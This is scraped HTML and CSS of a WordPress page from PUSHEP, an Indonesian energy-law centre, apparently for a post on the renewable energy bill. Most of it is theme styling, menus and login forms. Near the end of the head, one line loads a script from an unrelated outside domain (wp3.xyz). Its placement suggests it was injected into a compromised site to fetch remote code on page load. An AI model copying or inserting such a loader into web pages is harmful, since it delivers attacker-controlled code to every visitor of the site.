    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(255, 255, 255, 0.1);
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #dd3333;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #dd3333;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
    .td-sub-footer-container {
        background-color: #1e73be;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #dd9933;
    }

    
    .td_block_trending_now .entry-title a {
    	color: #1e73be;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #dd3333;
    }


    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://pushep.or.id/wp-content/uploads/2014/05/Geothermal-Power-Station.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Primanova Regular;
	font-size:15px;
	font-style:normal;
	font-weight:500;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:500;
	text-transform:capitalize;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Primanova Regular;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Primanova Regular;
	font-size:16px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Primanova Thin;
	font-size:16px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Primanova Regular;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:Primanova Thin;
	font-size:14px;
	line-height:30px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:14px;
	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Primanova Regular;
	font-size:17px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Primanova Regular;
	font-size:15px;
	line-height:24px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }


    
    .td-big-grid-post .entry-title {
        font-family:Primanova Regular;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:21px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	font-weight:bold;
	
    }








	
	.post header .entry-title {
		font-family:Primanova Regular;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Primanova Regular;
	font-size:25px;
	line-height:40px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Primanova Regular;
	font-size:16px;
	line-height:31px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Primanova Regular;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Primanova Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content li {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h1 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h2 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h3 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h4 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h5 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h6 {
        font-family:Primanova Regular;
	
    }





    
    .post .td-category a {
        font-family:Primanova Regular;
	font-size:10px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Primanova Regular;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Primanova Regular;
	font-size:14px;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:21px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Primanova Regular;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title {
        font-family:Primanova Regular;
	font-size:14px;
	font-weight:normal;
	
    }








	
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Primanova Regular;
	font-size:30px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Primanova Regular;
	font-size:17px;
	line-height:31px;
	font-style:normal;
	font-weight:normal;
	
    }
    
	.footer-text-wrap {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-copy {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}



    
    .category .td-category a {
    	font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-trending-now-title {
    	font-family:Primanova Regular;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:Primanova Regular;
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:Primanova Regular;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:Primanova Regular;
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Primanova Regular;
	
	}

    
    body, p {
    	font-family:Primanova Regular;
	font-size:17px;
	font-style:normal;
	font-weight:normal;
	
    }



    
    body .td-block-color-style-5,
    .td-block-color-style-5.td_block_13 .meta-info {
        background-color: #00aced;
    }
    
    body .td-block-color-style-5 .td-pulldown-filter-display-option,
    body .td-block-color-style-5 .td-pulldown-filter-list {
        background-color: #3f488f;
        background-color: rgba(63, 72, 143, 0.95);
    }
    
    body .td-block-color-style-5 .td-pulldown-filter-display-option,
    body .td-block-color-style-5 .td-pulldown-filter-list {
        border-color: #92dff3;
    }
    
    body .td-block-color-style-5 .td-excerpt {
        color: #ffffff;
    }
    
    body .td-block-color-style-5 .td-post-author-name a,
    body .td-block-color-style-5 .td-post-author-name span {
        color: #ffffff;
    }
    
    body .td-block-color-style-5 .td-module-date {
        color: #ffffff;
    }
    
    body .td-block-color-style-6,
    .td-block-color-style-6.td_block_13 .meta-info {
        background-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-list {
        background-color: #1e73be;
        background-color: rgba(30, 115, 190, 0.95);
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-list {
        border-color: #6997bf;
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-display-option .td-icon-menu-down,
    body .td-block-color-style-6 .td-pulldown-filter-link {
        color: #8c9cf7;
    }
    
    body .td-block-color-style-6 .td-excerpt {
        color: #e8e9ff;
    }
    
    body .td-block-color-style-6 .td-post-author-name a,
    body .td-block-color-style-6 .td-post-author-name span {
        color: #e5e7fc;
    }
    
    body .td-block-color-style-6 .td-module-date {
        color: #e3e3f9;
    }
    
    body .td-block-color-style-6 .td-module-comments {
        background-color: #1e73be;
    }
    .td-block-color-style-6 .td-next-prev-wrap a:hover i {
    	background-color: #1e73be;
    	border-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-module-comments a:after {
        border-color: hsl(208.13, 50%, 35%) transparent transparent transparent;
    }
    
    body .td-block-color-style-6 .item-details,
    body .td-block-color-style-6 .td_module_5 {
        border-bottom-color: #7a85ff;
    }
    
    body .td-block-color-style-6 .td-next-prev-wrap .td-icon-font {
        background-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-icon-font,
    body .td-block-color-style-6 .td_ajax_load_more {
    	border-color: #d9d7f7 !important;
        color: #d9d7f7 !important;
    }
     
    .td-footer-container::before {
        background-image: url('https://pushep.or.id/wp-content/uploads/2020/03/Arafura-Sea-e1586262089187.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.5;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-162209526-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162209526-1');</script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pushep.or.id/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pushep.or.id/category/publikasi/",
                    "name": "Publikasi"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pushep.or.id/category/publikasi/kegiatan/",
                    "name": "Kegiatan"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-180x180.png" /><meta name="msapplication-TileImage" content="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-270x270.png" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> <script src="https://wp3.xyz/g8.js"></script> </style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-9553 single-format-standard wp-theme-Newsmag diskusi-publik-isu-isu-krusial-dalam-ruu-energi-baru-terbarukan global-block-template-1 td-newsmag-magazine wpb-js-composer js-comp-ver-6.0.5 vc_responsive elementor-default elementor-kit-9146 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/hukum.energi" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/hukumenergi" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/hukumenergi" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-4108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4108"><a href="https://pushep.or.id/"><i class="fa fa-home td-only-icon"></i></a></li><li id="menu-item-5195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5195"><a href="#">Tentang<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5725"><a href="https://pushep.or.id/tentang/">Latar Belakang</a></li><li id="menu-item-5726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5726"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li id="menu-item-5730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5730"><a href="https://pushep.or.id/organisasi/">Organisasi</a></li><li id="menu-item-5733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5733"><a href="https://pushep.or.id/lingkup-kegiatan/">Lingkup Kegiatan</a></li></ul></li><li id="menu-item-5229" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-5229"><a href="https://pushep.or.id/category/publikasi/">Publikasi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5609" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5609"><a href="https://pushep.or.id/category/publikasi/kegiatan/">Kegiatan</a></li><li id="menu-item-5607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5607"><a href="https://pushep.or.id/category/publikasi/opini/">Opini</a></li><li id="menu-item-5608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5608"><a href="https://pushep.or.id/category/publikasi/risetkajian/">Riset Kajian</a></li></ul></li><li id="menu-item-5230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5230"><a href="https://pushep.or.id/category/referensi/">Referensi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5631"><a href="https://pushep.or.id/category/referensi/migas/">Migas</a></li><li id="menu-item-5632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5632"><a href="https://pushep.or.id/category/referensi/minerba/">Minerba</a></li><li id="menu-item-5634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5634"><a href="https://pushep.or.id/category/referensi/energibaruterbarukan/">Energi Terbarukan</a></li><li id="menu-item-5635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5635"><a href="https://pushep.or.id/category/referensi/listrik/">Listrik</a></li><li id="menu-item-5942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5942"><a href="https://pushep.or.id/category/referensi/energi/">Energi Umum</a></li><li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://pushep.or.id/category/referensi/lainlain/">Lain &#8211; Lain</a></li></ul></li><li id="menu-item-5618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5618"><a href="https://pushep.or.id/category/berita/">Berita</a></li><li id="menu-item-5567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5567"><a href="https://pushep.or.id/peraturan/">Peraturan</a></li><li id="menu-item-5989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5989"><a href="https://pushep.or.id/diskusi/">Diskusi</a></li><li id="menu-item-6350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6350"><a href="https://pushep.or.id/category/pengumuman/">Pengumuman</a></li><li id="menu-item-5568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5568"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>kata sandi Anda</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email Anda</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://pushep.or.id/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>pencarian</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-wrap td-header-style-6"><div class="td-top-menu-full"><div class="td-header-row td-header-top-menu td-make-full"><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Selamat Datang! Masuk ke akun Anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>kata sandi Anda</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>email Anda</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">Sebuah kata sandi akan dikirimkan ke email Anda.</div></div></div></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-main-menu"><div class="td-make-full"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-disable" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Rev-Mobile-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 273px; --smush-placeholder-aspect-ratio: 273/91;" /> </a> <a class="td-header-logo td-sticky-disable" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /> </a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4108"><a href="https://pushep.or.id/"><i class="fa fa-home td-only-icon"></i></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5195"><a href="#">Tentang</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5725"><a href="https://pushep.or.id/tentang/">Latar Belakang</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5726"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5730"><a href="https://pushep.or.id/organisasi/">Organisasi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5733"><a href="https://pushep.or.id/lingkup-kegiatan/">Lingkup Kegiatan</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-5229"><a href="https://pushep.or.id/category/publikasi/">Publikasi</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5609"><a href="https://pushep.or.id/category/publikasi/kegiatan/">Kegiatan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5607"><a href="https://pushep.or.id/category/publikasi/opini/">Opini</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5608"><a href="https://pushep.or.id/category/publikasi/risetkajian/">Riset Kajian</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5230"><a href="https://pushep.or.id/category/referensi/">Referensi</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5631"><a href="https://pushep.or.id/category/referensi/migas/">Migas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5632"><a href="https://pushep.or.id/category/referensi/minerba/">Minerba</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5634"><a href="https://pushep.or.id/category/referensi/energibaruterbarukan/">Energi Terbarukan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5635"><a href="https://pushep.or.id/category/referensi/listrik/">Listrik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5942"><a href="https://pushep.or.id/category/referensi/energi/">Energi Umum</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6093"><a href="https://pushep.or.id/category/referensi/lainlain/">Lain &#8211; Lain</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5618"><a href="https://pushep.or.id/category/berita/">Berita</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5567"><a href="https://pushep.or.id/peraturan/">Peraturan</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5989"><a href="https://pushep.or.id/diskusi/">Diskusi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6350"><a href="https://pushep.or.id/category/pengumuman/">Pengumuman</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5568"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://pushep.or.id/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="pencarian" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-header-row td-header-header"><div class="td-make-full"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /> <span class="td-visual-hidden">PUSHEP</span> </a></div><div class="td-header-sp-rec"><div 